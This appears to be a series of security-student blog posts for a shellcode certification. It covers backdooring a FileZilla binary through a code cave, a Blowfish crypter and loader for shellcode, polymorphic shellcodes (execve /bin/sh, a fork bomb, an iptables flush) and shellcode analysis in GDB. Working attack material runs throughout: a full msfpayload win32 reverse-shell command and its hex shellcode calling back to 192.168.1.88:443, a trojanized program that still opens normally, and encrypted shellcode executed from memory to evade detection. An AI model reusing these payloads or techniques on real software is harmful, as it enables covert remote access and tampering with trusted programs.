

Let’s verify that it’s correct:
We can see that in that memory address is full of nulls, so we were right:

Now it’s the moment to locate where we can place the Jmp to our cave. The first thing that we can see it’s the CALL filezilla 0xaddress instruction. It seems that is the correct instruction to overwrite without breaking the code execution.
Let ‘s change the CALL 0x00401020 for a JMP 0x0x00C4E49C (The start of our Code Cave)
We verify that our JMP works fine:
Here we are going to do the following things: Execute a shell and return the execution to the normal flow of the program.
But if here we just put our shell, we are going to lose the actual state of the registers and the flags. Our shell will execute but FileZilla won’t. So before doing anything we have to save the registers and flag status
To do that we have to do two instructions:
pushad
pushfd

Now we need to generate our shellcode. I’m going to use an old msfpayload because the latest version of msfvenom right now has a bug in exitfunc and it’s not working fine.


root@kali:~/Documents/Tools/Shellcode# /usr/share/framework2/msfpayload win32_reverse LHOST=192.168.1.88 LPORT=443 EXITFUNC=none C | sed 's/\\x//g' | awk -F '"' '{print$2}' | sed ':a;N;$!ba;s/\n/ /g' | sed 's/\ //g'
fc6aeb4de8f9ffffff608b6c24248b453c8b7c057801ef8b4f188b5f2001eb498b348b01ee31c099ac84c07407c1ca0d01c2ebf43b54242875e58b5f2401eb668b0c4b8b5f1c01eb032c8b896c241c61c331db648b43308b400c8b701cad8b40085e688e4e0eec50ffd6665366683332687773325f54ffd068cbedfc3b50ffd65f89e56681ed0802556a02ffd068d909f5ad57ffd65353535343534353ffd068c0a80158666801bb665389e19568ecf9aa6057ffd66a105155ffd0666a646668636d6a505929cc89e76a4489e231c0f3aa9589fdfe422dfe422c8d7a38ababab6872feb316ff7528ffd65b57525151516a0151515551ffd068add905ce53ffd66affff37ffd068e779c679ff7504ffd6ff77fcffd068f08a045f53ffd6ffd0

We have placed our shellcode right after the copy that we did of the registers and the flags.
But before saving the changes, we are going to made a small change in the code, and modify the following PUSH -1:
This is a variable of a WaitSingleObject kernel function, that causes a problem in this particular case, we have to change it for a PUSH 0 or the FTP it’s not going to start until we close the shell.

Our shell is in the correct place, after it, we have to restore the execution flow. The first thing that we need to recover is the ESP value. We can’t hardcode it because of the ASLR memory protection, so we have to find the relation between the last value of ESP.
We put a breakpoint just after the PUSHFD instruction and save the value of ESP:
0022FF84
Then we put a second breakpoint after of the last instruction of our shellcode and we save again the value of ESP:
0022FEE4
So we have to rest the second value to the first one:
22FF84 - 22FEE0 = A0
So the instruction that we need to do is:
ADD ESP, 0A0

We verify that we recover the value that we want of ESP, you can see it in the image below:
Now it’s moment to recover the flags, and after the registers. We execute:
popfd
popad
Just after this, we need to put the instruction that we erased:
CALL 0x00401020
And after that a JMP to the instruction that is just below the instruction that we deleted:
JMP 0x00401123
We save the changes, and we execute the FileZilla, the program opens normally and we get our shell 🙂
This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
Before start this assignment, I have to say that this certification supposed some months of hard work but it’s completely worth it. I recommend it to everyone that wants to learn interesting stuff 🙂
Let’s focus in this last assignment, I have to create a custom crypter as the described in the course video.
First of all I needed to choose an algorithm, I never used Blowfish, so I decided to read about it. Blowfish is a symmetric-key block cipher, designed in 1993 by Bruce Schneier.
So it seems a good idea to select this cypher and also write the tools in python because they can be compiled as an elf if needed.
At this point I had to write 2 files:
A crypter: With a cypher key and an IV it has to encrypt the original shellcode.
A decrypter: It has to decrypt the shellcode using the cypher key and the IV and has to save it in memory and execute it.
Let’s start for the crypter. To be able to encrypt the original shellcode we need to have blocks of 8 bytes. The first thing that I do, is calculate the length of the shellcode and divide it by 8 and see if it needs some padding. If it needs it, I add the necessary nops 0x90 at the end of the string.
# Padding
rem = scd_len / 8
if rem == 0:
	print ('[+] Shellcode is multiple of 8. No padding needed')
else:
	print ('[+] Shellcode is not multiple of 8. Paddind needed')
	block_number = round(scd_len / 8) +1
	print ('[+] Number of blocks needed: %d' % block_number)
	padding = 8 * block_number - scd_len
	print ('[+] Padding needed: %d' % padding)
	scd = scd + b'\x90'*padding
Now, that our string its a multiple of 8 we can start encrypting it, we have to setup de cypher key and the IV values:
cipher = blowfish.Cipher(b"xavi")
iv = b'88888888'
# Author: Xavi Beltran
# Date: 13/05/2019
# Modules
import blowfish
# Shellcode

scd = b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'
scd_len = len(scd)
print ('[+] Shellcode length is %d' % scd_len)
# Padding
rem = scd_len / 8
if rem == 0:
print ('[+] Shellcode is multiple of 8. No padding needed')
else:
print ('[+] Shellcode is not multiple of 8. Paddind needed')
block_number = round(scd_len / 8) +1
print ('[+] Number of blocks needed: %d' % block_number)
padding = 8 * block_number - scd_len
print ('[+] Padding needed: %d' % padding)
scd = scd + b'\x90'*padding
cipher = blowfish.Cipher(b"xavi")
data = scd
iv = b'88888888'
data_encrypted = b"".join(cipher.encrypt_cbc(data, iv))
print ('[+] Blowfish encryption finished:')
print (data_encrypted)
In the image below you can see the original shellcode encrypted.
Our crypter it’s already working. Now I need to code the decrypter, the first step is to decrypt the string and to recover our original shellcode. To do that, we are going to use the same python library.
We already recovered our original shellcode but know what we have to do? When I was doing this part of the code I thought that it was a going to be really difficult, but in fact its not so complex.
We are going to use python Memory-mapped. We create a piece of executable memory in python and write our shell-code into this memory.
The final code for the decrypter is the following one:
# Author: Xavi Beltran
# Date: 13/05/2019
# Modules
import blowfish
import mmap
import ctypes
# Shellcode encrypted
enc_scd = b'\x1fp\x8bq\x0e\xc2\x11|p\x83\x05\x9d\xf4\xc4Y\xf5\x16s\xf5:|+\xc5)\tqV\x84\xbe\xe8X\xc5'

# Decrypt process
cipher = blowfish.Cipher(b"xavi")
data_encrypted = enc_scd
iv = b'88888888'
data_decrypted = b"".join(cipher.decrypt_cbc(data_encrypted, iv))
print ('[+] Blowfish decryption finished:')
print (data_decrypted)
# Shellcode Execution
# We create a piece of executable memory in python and write our shell-code into this memory
mm = mmap.mmap(-1, len(data_decrypted), flags=mmap.MAP_SHARED | mmap.MAP_ANONYMOUS, prot=mmap.PROT_WRITE | mmap.PROT_READ | mmap.PROT_EXEC)
mm.write(data_decrypted)
# We obtain the address of the memory and create a C Function Pointer using ctypes and this address
restype = ctypes.c_int64
argtypes = tuple()
ctypes_buffer = ctypes.c_int.from_buffer(mm)
function = ctypes.CFUNCTYPE(restype, *argtypes)(ctypes.addressof(ctypes_buffer))
function()
And here you can see the decrypter working!
As for the other assignments, you can read all the code in my Github account:
This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
For this assignment I have to modify three known shellcodes from Shell-Storm and create polymorphic versions of them.
I’m going to start for the Execve /bin/bash using stack method that we already worked a lot with it in the course.
a) Execve /bin/sh polymorphic version
The original shellcode wrote by Vivek is 25 bytes length. The exercise say that the new version can’t be larger than the 150% of the existing shellcode. So, the new version can’t have more than 38 bytes.
In the course, it’s explained that one of the things that protection systems detect in this shellcode is the two pushes that contain the string “//bin/sh”. So I’m going to focus on that.
To avoid pushing this values, I’m going to do some arithmetic operations so I can use other assembly instructions and modify the code.
For example, instead of doing the second push:
push 0x6e69622f
I can do:
mov eax, 0x6e69622e
inc eax
push eax
xor eax, eax
For the first push we can do it in another way that is a little bit more complex. Instead pushing the value directly that is: 0x68732f2f. We can do an arithmetic operation that is the following: A x 2 + 5 = 0x68732f2f. The valueof A needed is: 0x34399795.
So the equivalent code is the following:
mov al, 2
mov edi, 0x34399795
mul edi
add eax, 5
push eax
With this small changes, we increased the code to 37 bytes of length, we can’t do more changes because we are going to increment the code more than a 50%.
For the first exercise of this assignment, this is the final code:
I’ve found this piece of shellcode in Shellstorm and it inspired me to create another type of “bomb” using a loop, but this is not part of this assignment 🙂
To be honest, this shellcode is really small, so create a polymorphic version it’s quick.
Here is the original code:
; Author: Kris Katterjohn 8/29/2006
; Date: 8/29/2006

section .text

global _start

 _start:
     push byte 2
     pop eax
     int 0x80
     jmp short _start
; Filename: fork-poly.nasm
; Author: Xavi Beltran
; Date: 05/11/2019
; Based on Kris Katterjohn code

section .text

global _start

 _start:
	xor eax, eax
	mov al, 2
	int 0x80
	jmp _start
This is the shellcode:
\x31\xc0\xb0\x02\xcd\x80\xeb\xf8
The changes where minor, but the entire shellcode changed. Instead of using push and pop to save the number two I used an XOR opeartion. Also I modified the type of jump.
C) Iptables flush polymorphic version
I’ve found a piece of code in shell storm from Sp4rK that was part from a group of hackers from my country named Undersec.
There is no date in this shellcode, but I guess it’s really old. I wanted to write again as a tribute for them. Also it’s going to be a polymorphic version, because I’m going to write it from scratch.
Here is the original piece of code:
#include <stdio.h>
#include <string.h>

/*
__asm__("

sub     $0x4,%esp   ## Con esto conseguimos que la shellcode nunca se
popl    %esp        ## sobreescriba... gracias RaiSe :)

xorl    %edx,%edx   ## %edx a cero
pushl   %edx        ## y ponemos los zeros del final del string en memoria
pushw   $0x462d     ## tenemos -F0000

movl    %esp,%esi   ## wardamos argv[1] en %esi

pushl   %edx        ## 0000-F0000

pushl   $0x736e6961
pushl   $0x68637069 ## ipchains0000-F0000

movl    %esp,%edi   ## wardamos argv[0] en %edi

pushl   $0x2f6e6962
pushl   $0x732f2f2f ## ///sbin/ipchains0000-F0000

movl    %esp,%ebx   ## en %ebx, el nombre de archivo

pushl   %edx        ## 0000///sbin/ipchains0000-F0000
pushl   %esi        ## A[1]0000///sbin/ipchains0000-F0000
pushl   %edi        ## A[0]A[1]0000///sbin/ipchains0000-F0000

movl    %esp,%ecx   ## %ecx apunta a el inicio del argv[]

xorl    %eax,%eax
movb    $0xb,%al
int     $0x80

");
*/

char c0de[]=
"\x83\xec\x04\x5c\x31\xd2\x52\x66\x68\x2d\x46\x89\xe6\x52\x68\x61\x69\x6e\x73"
"\x68\x69\x70\x63\x68\x89\xe7\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x73\x89\xe3"
"\x52\x56\x57\x89\xe1\x31\xc0\xb0\x0b\xcd\x80";


/* execve("///sbin/ipchains",ARGV,NULL);
 * ARGV[] = {"ipchains","-F",NULL}
 */

int main(void)
{
	long *toRET;
	char vuln[52];

	*(&toRET+2) = (long *)c0de;

	strcpy(vuln, c0de);

	printf("Shellc0de length: %d\nRunning.......\n\n", strlen(c0de));
	return(0);
}

/* Sp4rK <sp4rk@netsearch-ezine.com>
 * UNDERSEC Security TEAM
 * NetSearch E-zine
 */
The entire code is different. As a simple explanation I used the Stack technique described in the course. I pushed //sbin/iptables%00-F to the stack and the rest of the code is the standard structure described in the following post of this blog:

The final shellcode it’s 43 bytes long, so we didn’t increase much the original shellcode.
Let’s execute the code. But first we are going to create a new rule in iptables, for example we can drop all the incoming traffic from Google IP: 8.8.8.8 with this command:
iptables -I INPUT -s 8.8.8.8 -j DROP
We list the current rules to verify that we can see the new one:
Now, we execute our new shellcode, and we verify again the rules, and we can see that it works and the Drop in the INPUT chain for Google traffic has been deleted, so it works! 🙂
This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
The assignment requests to analyze three shellcodes, during the statement Vivek name three tools, so I’m going to analyze the three shellcodes using a different tool for each one.
I’m going to start using GDB debugger. And the first shellcode that I want to analyze is read_file.
a) Read_file analysis using GDB
To generate the shellcode we are going to use msfvenom. We can run the following command:
msfvenom -p linux/x86/read_file PATH=/home/socket/SLAE/Assignments/5/password.txt -f c -a x86 --platform linux
After that we need to copy that shellcode to our c program, and compile it as always. Once we do that, we can run the program inside GDB debugger.
gdb -q ./shellcode
Now it’s the moment, to prepare the gdb environment. First we setup the language display using:
set disassembly-flavour intel
Also, it’s really handy to setup a hook-stop. Every time we hit a break point, it will display what we configure. In this case i prepared the following hook-stop:
At this point, we have an idea of the structure that the code is following. Now, we can setup a breakpoint before every 0x80 instruction and analyze the registers before the call of the interrupt.
Doing this, we can identify what system call is the shellcode author using, and we can understand the purpose of the code. There are four interrupts, let’s start with the first one.
After the first breakpoint, we can see this registers values:
$1 = 0x5
$2 = 0x804a07d
$3 = 0x0
$4 = 0x0
The register EAX contains the value 5. So it’s using the system call number 5. We can check it in the proper linux file
EBX contains the value of the file descriptor 1, what is stdout. ECX contains the content of the file and EDX is the size of the file that we have read.
We continue until the moment before the last interruption of the program is executed. It contains the following register values:
When you do a first look to the code, the program seems a bit complex, at least for me. But let’s start understanding the code step by step.
The program starts pushing the byte 0xb that is 11 in decimal to the stack. After this push, it save it into EAX register using a pop instruction. At this point, we know that this code is using the system call 11 that is Execve.
int execve(const char *filename, char *const argv[], char *const envp[]);
The next step is a cdq. This instruction does the following: The CDQ (Convert Doubleword to Quadword) instruction extends the sign bit of EAX into the EDX register.
So it means that EDX receives the sign bit of EAX. In this case this just set EDX to zero but in an imaginative way 🙂


Then, we push EDX to the stack, so we are pushing a null byte. After that, it pushes another value into the stack: 0x632d. Let’s translate it using python.
If we put all the pieces together, we can see that the string it’s /bin/sh -c
We move forward, the author of the code now makes ebx point to the top of the stack. And after pushes edx to it. After that he makes a call to the position 0x29

At this point, I don’t know how to continue my analysis only using ndisasm. For this part I’m going to use GDB too. So let’s do the standard process, and we are going to stop at the first instruction of the shellcode.
We are going to setup a break point in the last instruction that we analyzed that is:
0x0804a058 <+24>: call 0x804a069 <code+41>
We can do it like this:
(gdb) break *0x0804a058
Breakpoint 3 at 0x804a058
(gdb) c
Continuing.

Breakpoint 3, 0x0804a058 in code ()

I can’t understand the following instructions, but I’m going to try to inspect the opcodes with the command:
disas/r
This are the opcodes that we can’t understand. If we translate them using python:
Finally the execve system call is executed using 0x80 interrupt.
C) Bind shell TCP analysis with libemu
For the last piece of shellcode, I have chosen Bind Shell TCP. We already know this shellcode because we studied it in the course and also I created one in the first assignment of the course exam.
